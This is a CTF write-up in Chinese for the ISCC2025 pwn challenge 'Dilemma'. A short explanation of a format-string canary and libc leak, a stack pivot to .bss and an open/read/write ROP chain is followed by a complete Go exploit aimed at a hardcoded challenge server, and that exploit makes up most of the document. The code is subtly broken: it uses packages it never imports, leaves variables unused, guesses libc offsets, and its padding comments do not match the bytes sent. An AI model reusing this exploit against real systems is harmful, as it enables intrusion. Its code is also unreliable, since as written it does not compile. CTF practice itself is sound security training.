ISCC2025 WriteUp 提交模板
吊椅宝宝赚钱养小猫+习翼+1962389612@qq.com

PWN+Dilemma

解题思路
164位 Canary nx保护


有 func_1 、func_0两个函数

Func_1 格式化字符串漏洞来泄露canary和libc ，func1第二个输入可以随便输，输完后退出func1，输入2进入func0

由于execve被禁用，我们决定采用orw攻击
Func0接受的输入长度为0x100字节
通过Func_0实现直接的栈迁移，进而执行orw攻击
首先将控制权迁移到bss段，然后将./flag.txt字符串写入bss段上方，利用0x100字节的输入
最终通过覆盖返回地址来完成orw攻击


Exp（如有，请粘贴完整代码，不允许截图！）
package main

import (
"bufio"
"encoding/binary"
"fmt"
"net"
"strconv"
"strings"
"time"
)

func main() {
// Constants from the original script
const (
remoteAddr = "101.200.155.151:12500"
popRdi = 0x000000000040119a
ret = 0x000000000040101a
bss = 0x404000 + 0x900
popRsiR15 = 0x000000000040119c
again = 0x4012BA
popRdxR12Offset = 0x000000000011f2e7
)

// Connect to the remote server
conn, err := net.DialTimeout("tcp", remoteAddr, 10*time.Second)
if err != nil {
fmt.Printf("Failed to connect: %v\n", err)
return
}
defer conn.Close()

// Set up buffered reader
reader := bufio.NewReader(conn)

// Read until "where are you go?\n"
if _, err := readUntil(reader, "where are you go?\n"); err != nil {
fmt.Printf("Failed to read prompt: %v\n", err)
return
}

// Send "1\n"
if _, err := conn.Write([]byte("1\n")); err != nil {
fmt.Printf("Failed to send choice: %v\n", err)
return
}

// Read until "Enter you password:\n"
if _, err := readUntil(reader, "Enter you password:\n"); err != nil {
fmt.Printf("Failed to read password prompt: %v\n", err)
return
}

// Send format string payload
payload1 := []byte("%39$p%11$p\n")
if _, err := conn.Write(payload1); err != nil {
fmt.Printf("Failed to send payload1: %v\n", err)
return
}

// Read and parse libc_start and canary
libcStartStr, err := readUntil(reader, "0x")
if err != nil {
fmt.Printf("Failed to read libc start prefix: %v\n", err)
return
}
libcStartBytes, err := readNBytes(reader, 12)
if err != nil {
fmt.Printf("Failed to read libc start: %v\n", err)
return
}
libcStart, err := strconv.ParseInt(string(libcStartBytes), 16, 64)
if err != nil {
fmt.Printf("Failed to parse libc start: %v\n", err)
return
}
libcBase := libcStart - 128 - 0x27000 // Adjust for __libc_start_main offset (approximated)

canaryStr, err := readUntil(reader, "0x")
if err != nil {
fmt.Printf("Failed to read canary prefix: %v\n", err)
return
}
canaryBytes, err := readNBytes(reader, 16)
if err != nil {
fmt.Printf("Failed to read canary: %v\n", err)
return
}
canary, err := strconv.ParseInt(string(canaryBytes), 16, 64)
if err != nil {
fmt.Printf("Failed to parse canary: %v\n", err)
return
}

// Read until "I will check your password:"
if _, err := readUntil(reader, "I will check your password:"); err != nil {
fmt.Printf("Failed to read check password prompt: %v\n", err)
return
}

// Send 8-byte padding
if _, err := conn.Write([]byte("a\x00\x00\x00\x00\x00\x00\x00\n")); err != nil {
fmt.Printf("Failed to send padding: %v\n", err)
return
}

// Read until "where are you go?\n"
if _, err := readUntil(reader, "where are you go?\n"); err != nil {
fmt.Printf("Failed to read second prompt: %v\n", err)
return
}

// Send "2\n"
if _, err := conn.Write([]byte("2\n")); err != nil {
fmt.Printf("Failed to send second choice: %v\n", err)
return
}

// Read until "We have a lot to talk about\n"
if _, err := readUntil(reader, "We have a lot to talk about\n"); err != nil {
fmt.Printf("Failed to read talk prompt: %v\n", err)
return
}

// Construct first payload
payload2 := make([]byte, 0, 0x40)
payload2 = append(payload2, []byte("a\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00")...) // 0x28 bytes of 'a'
payload2 = append(payload2, p64(uint64(canary))...) // Canary
payload2 = append(payload2, p64(bss+0x30)...) // Dummy RBP
payload2 = append(payload2, p64(0x4011C9)...) // Return address

// Send first payload
if _, err := conn.Write(payload2); err != nil {
fmt.Printf("Failed to send payload2: %v\n", err)
return
}

// Read until 0x28 'a's
if _, err := readUntil(reader, strings.Repeat("a", 0x28)); err != nil {
fmt.Printf("Failed to read padding echo: %v\n", err)
return
}

// Hardcoded libc offsets (approximated based on typical libc.so.6)
const (
openOffset = 0x10f4b0
readOffset = 0x10f4e0
writeOffset = 0x10f540
)

// Construct second payload
payload3 := make([]byte, 0, 0x100)
payload3 = append(payload3, []byte("./flag.txt")...) // Flag file path
payload3 = append(payload3, make([]byte, 0x28-len("./flag.txt"))...) // Pad to 0x28
payload3 = append(payload3, p64(uint64(canary))...) // Canary
payload3 = append(payload3, p64(0)...) // Dummy RBP
// open("./flag.txt", 0)
payload3 = append(payload3, p64(popRdi)...) // pop rdi; ret
payload3 = append(payload3, p64(bss)...) // bss (./flag.txt)
payload3 = append(payload3, p64(popRsiR15)...) // pop rsi; pop r15; ret
payload3 = append(payload3, p64(0)...) // rsi = 0
payload3 = append(payload3, p64(0)...) // r15 = 0
payload3 = append(payload3, p64(libcBase+openOffset)...) // open
// read(3, bss+0x200, 0x50)
payload3 = append(payload3, p64(popRdi)...) // pop rdi; ret
payload3 = append(payload3, p64(3)...) // rdi = 3 (fd)
payload3 = append(payload3, p64(popRsiR15)...) // pop rsi; pop r15; ret
payload3 = append(payload3, p64(bss+0x200)...) // rsi = bss+0x200
payload3 = append(payload3, p64(0)...) // r15 = 0
payload3 = append(payload3, p64(libcBase+popRdxR12Offset)...) // pop rdx; pop r12; ret
payload3 = append(payload3, p64(0x50)...) // rdx = 0x50
payload3 = append(payload3, p64(0)...) // r12 = 0
payload3 = append(payload3, p64(libcBase+readOffset)...) // read
// write(1, bss+0x200, 0x50)
payload3 = append(payload3, p64(popRdi)...) // pop rdi; ret
payload3 = append(payload3, p64(1)...) // rdi = 1 (stdout)
payload3 = append(payload3, p64(popRsiR15)...) // pop rsi; pop r15; ret
payload3 = append(payload3, p64(bss+0x200)...) // rsi = bss+0x200
payload3 = append(payload3, p64(0)...) // r15 = 0
payload3 = append(payload3, p64(libcBase+popRdxR12Offset)...) // pop rdx; pop r12; ret
payload3 = append(payload3, p64(0x50)...) // rdx = 0x50
payload3 = append(payload3, p64(0)...) // r12 = 0
payload3 = append(payload3, p64(libcBase+writeOffset)...) // write

fmt.Printf("Payload3 length: 0x%x\n", len(payload3))

// Send second payload
if _, err := conn.Write(payload3); err != nil {
fmt.Printf("Failed to send payload3: %v\n", err)
return
}

// Enter interactive mode
go func() {
// Read and print server responses
data := make([]byte, 4096)
for {
n, err := reader.Read(data)
if err != nil {
fmt.Printf("Error reading response: %v\n", err)
return
}
fmt.Print(string(data[:n]))
}
}()

// Read user input and send to server
scanner := bufio.NewScanner(os.Stdin)
for scanner.Scan() {
input := scanner.Text() + "\n"
if _, err := conn.Write([]byte(input)); err != nil {
fmt.Printf("Failed to send input: %v\n", err)
return
}
}
}

// p64 converts a uint64 to 8-byte little-endian
func p64(val uint64) []byte {
buf := make([]byte, 8)
binary.LittleEndian.PutUint64(buf, val)
return buf
}

// readUntil reads from reader until the delimiter is found
func readUntil(reader *bufio.Reader, delim string) (string, error) {
var result strings.Builder
for {
line, err := reader.ReadString('\n')
if err != nil {
return "", err
}
result.WriteString(line)
if strings.Contains(result.String(), delim) {
return result.String(), nil
}
}
}

// readNBytes reads exactly n bytes from reader
func readNBytes(reader *bufio.Reader, n int) ([]byte, error) {
result := make([]byte, n)
_, err := io.ReadFull(reader, result)
if err != nil {
return nil, err
}
return result, nil
}

